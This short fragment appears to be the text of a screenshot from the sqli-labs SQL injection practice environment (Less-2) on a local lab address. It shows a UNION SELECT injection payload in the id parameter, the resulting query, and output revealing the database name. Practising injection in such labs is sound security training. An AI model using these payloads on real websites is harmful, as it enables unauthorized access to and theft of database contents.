 192.168.2.5/sqli/Less-2/?id=-1 union select 1,database(),database()
常用网址 京东商城
Welcome Dhakkan
SELECT * FROM users WHERE id=-1 union select 1,database(),database() LIMIT 0,1
Your Login name:security
Your Password:security